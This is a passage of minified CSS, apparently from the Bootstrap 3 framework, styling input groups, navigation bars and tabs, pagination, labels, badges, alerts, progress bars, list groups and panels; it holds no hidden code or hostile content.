input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid;border-color:#ddd #ddd transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group 